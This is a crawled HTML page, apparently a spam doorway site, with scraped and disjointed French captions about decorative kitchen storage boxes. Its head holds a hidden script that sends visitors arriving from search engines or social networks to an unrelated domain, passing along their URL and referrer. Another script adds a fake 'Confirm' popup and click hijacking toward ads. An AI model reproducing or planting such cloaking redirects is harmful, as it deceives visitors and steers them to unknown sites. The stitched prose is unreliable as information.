

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/boite-de-rangement-deco-cuisine
body_size: 6005
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Boite De Rangement Deco Cuisine </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Boite De Rangement Deco Cuisine", "datePublished": "2021-10-03", "image": "https://i.pinimg.com/originals/03/56/c8/0356c8ccc6a5155f1cee6979fe43a970.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=boite+de+rangement+deco+cuisine", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/b2/2e/50/b22e506f3777982d322d3d41c1224a8b.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/736x/b2/2e/50/b22e506f3777982d322d3d41c1224a8b.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Boite De Rangement Deco Cuisine </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Boite De Rangement Deco Cuisine</strong>. Cette boîte de rangement est née dune rencontre entre la nature et le design. Les boîtes de rangement Derrière la porte connaissent un succès toujours grandissant leur qualité de fabrication est connue et reconnue.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/736x/b2/2e/50/b22e506f3777982d322d3d41c1224a8b.jpg" src="[data-uri]" alt="Les Bocaux En Verre Sont Un Vrai Hit Pour La Cuisine Cozinhas Armarios Abertos Decoracao Cozinha" width="640" height="360" /><figcaption>Les Bocaux En Verre Sont Un Vrai Hit Pour La Cuisine Cozinhas Armarios Abertos Decoracao Cozinha from www.pinterest.com</figcaption></figure><p> Passage rapide ou moment plaisir une cuisine organisée fait gagner un temps fou. Un endroit où chaque chose vous tombe sous la main avec évidence. Ils vous permettent de trier et de ranger vos petites affaires de manière pratique et esthétique. </p><h3>Le spécialiste de la décoration art de la table et équipement de la maison à petit prix.</h3><p>Les boîtes de rangement Derrière la porte connaissent un succès toujours grandissant leur qualité de fabrication est connue et reconnue. Elle est naturelle et souvent fabriquée avec du papier recyclé. Notre idée déco n6. De formes multiples fonctionnelles et élégantes opaques ou transparentes nombre de boîtes de rangement possèdent également un système douverture et de fermeture.</p></article><section><aside><img class="v-image ads-img lazyload" alt="101 Objets Pour Votre Maison Qui Vont Vous Simplifier La Vie Rangement Frigo Rangement Refrigerateur Etagere Cuisine" data-src="https://i.pinimg.com/236x/03/56/c8/0356c8ccc6a5155f1cee6979fe43a970.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Un choix unique de Boite de rangement décorative disponible dans notre magasin.</p></aside><aside><img class="v-image ads-img lazyload" alt="Andrew James 4 Tier Spice Herb Rack Wall Mountable Or Kitchen Cupboard Storage Amazon Co Uk Kitchen H Etagere A Epices Rangement Epices Rangement Cuisine" data-src="https://i.pinimg.com/236x/d9/6c/a4/d96ca4b259a31aaabde9bebbcf541493.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Notre idée déco n6.</p></aside><aside><img class="v-image ads-img lazyload" alt="Aℓℓiѕsi On Instagram Rangement Ces Boites De Conservation Sont Vraiment Top Astuce Rangement Cuisine Idee Rangement Cuisine Rangement Garde Manger" data-src="https://i.pinimg.com/236x/05/71/92/057192fc27dd08fd4bfa37b33440c69d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Passage rapide ou moment plaisir une cuisine organisée fait gagner un temps fou.</p></aside><aside><img class="v-image ads-img lazyload" alt="Ikea Storstabbe Box With Lid Beige Ikea Rangement Decoratif Idee Rangement" data-src="https://i.pinimg.com/236x/19/c4/d4/19c4d4e7e1be4b8d11d8a4114d558eee.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Ses courbes en font un objet délicat en total opposition avec le marbre qui la compose un matériau très froid.</p></aside><aside><img class="v-image ads-img lazyload" alt="Image Associee Rangement The Boite De Rangement Rangement Cuisine" data-src="https://i.pinimg.com/236x/b2/2e/50/b22e506f3777982d322d3d41c1224a8b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>Meilleures ventes Du - cher au cher Délai 2448 h Délai court 815 jours.</p></aside><aside><img class="v-image ads-img lazyload" alt="Idees Et Astuces Pour Reorganiser La Maison Ikea Boites De Rangement Decoratives Rangement Decoratif" data-src="https://i.pinimg.com/236x/46/fb/69/46fb695f83072491da898601d16ada80.png" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Voir plus didées sur le thème boite a epice rangement cuisine idée rangement cuisine.</p></aside><aside><img class="v-image ads-img lazyload" alt="Clear Storage Box Kitchen Decor And Accessory Rangement Frigo Rangement Cuisine Refrigerateur Organise" data-src="https://i.pinimg.com/236x/4d/59/c8/4d59c84aa18cef88c6cfd77fff3b380d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>Deco haus Boite de Rangement Cuisine Lot de 16 - Boites de Conservation Réutilisables avec Couvercle Hermétique - Boites en Plastique rangement et organisation de cuisine - Sans BPA -.</p></aside><aside><img class="v-image ads-img lazyload" alt="Bocaux En Verre Deco Cuisine Bocaux En Verre Bocaux De Cuisine Idee Deco Cuisine" data-src="https://i.pinimg.com/236x/97/22/60/9722608910f0517d7f40cc200905a1de.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>2 offres neuves dès 1599.</p></aside><aside><img class="v-image ads-img lazyload" alt="Image Result For Sailboat Kitchen Storage Ideas Astuce Rangement Cuisine Astuce Rangement Rangement De Cuisine Diy" data-src="https://i.pinimg.com/236x/2e/de/81/2ede81b89bf3ea7e13a02ad9a6438cc2.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Codes promo ventes flash livraison offerte trouvez le produit de vos rêves à prix réduit.</p></aside></section><section><article><p><a href="/deco-moderne-cuisine.html"><i>&larr; deco moderne cuisine</i></a><a href="/idee-de-deco-avec-panier-pour-cuisine.html"><i>idee de deco avec panier pour cuisine &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 